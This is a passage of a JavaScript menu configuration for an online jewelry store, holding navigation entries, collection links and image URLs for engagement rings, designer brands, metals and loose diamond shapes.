    _SM.entries = {"id":189396,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":false,"show_mobile_indicator":true,"menu_height":"62","alignment":"center","root_padding":"6","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-901433","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"","disable_link":false,"icon":{"id":"home","name":"home","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-457487","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Engagement Rings","el_class":"mega-menu","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"}},"menus":[{"id":"tmenu-menu-162551","setting":{"item_layout":"text","title":"Design Your Own Engagement Ring","item_display":true,"disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-get-started"},"column_width":"automatic"},"menus":[{"id":"tmenu-menu-911546","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/136e889c92850d3222967667f8f002875b0c38acc94e0a04db6a5c3c29e46592.png"},"menus":[]},{"id":"tmenu-menu-393270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f23f7e38a3d7b6828221b09d3c9bc821cfbe17a96394aba35362ef107701f034.png","image_position":"left","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-507063","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_mobile":true},"menus":[{"id":"tmenu-menu-802472","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-645084","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-502206","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-130344","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-954201","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-836628","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_desktop":true},"menus":[{"id":"tmenu-menu-900101","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-126753","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-706501","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-931249","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-765635","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739747","setting":{"item_layout":"text","title":"Engagement Ring Styles","disable_link":true,"item_display":true,"column_width":"3"},"menus":[{"id":"tmenu-menu-758523","setting":{"item_layout":"image","title":"Halo","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-styles-halo"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b0a566aa31bc0800a66687331aac0f4b4b6c9f05d26c4faeed8d052e9081e9ce.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-150718","setting":{"item_layout":"image","title":"Double Halo","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-double-halo"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1de23e91a8d9f7f668b2c9d4285f3ccd2072fdba712047143568634a9bc76e9e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-854468","setting":{"item_layout":"image","title":"Three Stone","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-three-stone"},"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b8a812107cd1989ae2dd4b272599f5af58611bcbdb4420188c74322653e05dd6.jpeg","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/eaf2869c8b20c162c07178e6e212e9c2cb931b6eaf1f4c33081bac5e34272eb3.jpeg","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4e2d1ca57cdaee52c2214b22f4b7620fc955570c29adcf57e8fff6643a845dfa.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-179737","setting":{"item_layout":"image","title":"Straight","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-straight"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a7c4f5cef0ae6be4f49fbcfa8e3455640264c3dabc873057962cecaf31c0656e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-741763","setting":{"item_layout":"image","title":"Vintage","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-vintage"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7ddca28e03eff7d24e025e0b41d4a57c51c2e989b526577914c74f96447009e0.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-282102","setting":{"item_layout":"image","title":"Split Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-split-shank"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/54b946f0a188c1e5a0be9db83c1a6fb1cd7daa64c65f990415a3e0e845e563e6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-228651","setting":{"item_layout":"image","title":"Plain Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?constraint=plain-shank&sort_by=best-selling"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cd1e9371d2dc7cf30e0e3fca35cf306e7bfed4db462329ade7431f62946e1088.jpeg"},"menus":[]},{"id":"tmenu-menu-618406","setting":{"item_layout":"image","title":"Criss Cross","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-criss-cross"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b760146075ac3d63718f1e16fbae9191f40f7c34ec4d5f7074ac50d546ad20b1.jpeg"},"menus":[]},{"id":"tmenu-menu-381846","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-766576","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-420047","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-809393","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-819321","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-357769","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-269503","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-526639","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-225836","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-410206","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-687898","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-641508","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.cdn.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-935770","setting":{"item_layout":"text","title":"Shop By Metal","item_display":true,"disable_link":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-104507","setting":{"item_layout":"image","title":"Yellow Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Yellow+Gold"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/daaf2e4e8565b6002d8dd01689e9221005b4ee948636db6b5ecd6a37b79a87c6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-161049","setting":{"item_layout":"image","title":"White Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=White+Gold"},"column_width":"automatic","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b3f7fcb85d9181815d6fa692da14e91f3d05e76c5610243d9110071383110beb.png"},"menus":[]},{"id":"tmenu-menu-328793","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Rose+Gold"},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e1161f84e19004914b5115797d8b03625a1299e526b33cf7f60eaf10a6dcc3aa.png"},"menus":[]},{"id":"tmenu-menu-998472","setting":{"item_layout":"image","title":"Platinum","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Platinum"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f09b96d29e190e6979e3ddad157d190130cb7d43654f7fb01b22ab16601b0da0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-114755","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-392565","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/34d4c7229ccee982732b67ff2b9f734de414e8e1f243cc7fb29189470a029030.jpeg","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315595837","handle":"jewelry-engagement-engagement-rings","title":"Engagement Rings","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-154637","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamonds","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-990178","setting":{"item_layout":"text","title":"Design Your Own Ring","column_width":"3","item_display":true},"menus":[{"id":"tmenu-menu-123241","setting":{"item_layout":"text","title":"Start With a Diamond","imgswap_image_position":"left","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/52521793af4fc6bd8faadb6032c372cf9ebf35e1308ae9cdab91bf975ff44844.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-476682","setting":{"item_layout":"text","title":"Start With a Lab-Created Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-821067","setting":{"item_layout":"text","title":"Start With a Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"}},"menus":[]},{"id":"tmenu-menu-758165","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-602885","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=natural&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-625948","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-690643","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-615969","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-124868","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"hidden_mobile":false,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-646957","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-980971","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?diamondSearchType=Lab_grown_Diamond&structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-521769","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-647055","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-589685","setting":{"item_layout":"text","title":"Loose Diamonds","item_display":true,"column_width":"3","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-543794","setting":{"item_layout":"image","title":"Round","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Round"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d41a14b5ab0e023c95e732b8ebce382e5d7db833115e4b1371b234b368f36a53.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-365578","setting":{"item_layout":"image","title":"Oval","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Oval"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8ecb2ee8f5c4e42cadd3fd330054a0da1441d9f5dec0a6a6a955b1c92330e499.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-776596","setting":{"item_layout":"image","title":"Princess","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Princess"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/02ff138f77596a9bae0c080e7803b439e4122301f2576ba8b3c1d9ee8df34191.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-612622","setting":{"item_layout":"image","title":"Cushion","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Cushion"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1e4276818f9e0a238ec775ceaa85d3f0e82cab188c39e712c47b4f9c68e6df92.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-125868","setting":{"item_layout":"image","title":"Pear","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Pear"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6c5226dc085f751e299003934fbcf952457a18339d13961f20516996bf1f1be0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-176924","setting":{"item_layout":"image","title":"Emerald","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Emerald"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c68b07cdaa67967f979b7dc821eaf9e5e7ee82a41a295cf0215ddc26ed2685e6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-405389","setting":{"item_layout":"image","title":"Radiant","imgswap_before":"","imgswap_image_position":"left","column_width":6,"imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Radiant"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/30eb8597bc431a8cc9d146c873601e699c036fcf22449ed869320b0a0bdeeb05.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-740617","setting":{"item_layout":"image","title":"Asscher","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Asscher"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6ad730110c3f3e84baf41c5c68ef1ce0638a01647ae78ac200e61c5c919bbe03.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-892432","setting":{"item_layout":"image","title":"Heart","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Heart"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/5e7e5142173c8dc76411317d25d5f6c0b26bfce0cbd9aad5e53ec60b31425964.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-447423","setting":{"item_layout":"image","title":"Marquise","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Marquise"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/99b57053e15e1cff128785cadbbf844f127791f99bbca3d4e71ef1081e943e5a.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-804499","setting":{"item_layout":"text","title":"Shop Diamond Jewelry","item_display":true,"column_width":3},"menus":[{"id":"tmenu-menu-784215","setting":{"item_layout":"image","title":"Pendants","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/caa58a92a0c35ebfdb62068b94d3f23ecf43d9511363fc889b19ffc1fb15cfde.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-136806","setting":{"item_layout":"image","title":"Earrings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond 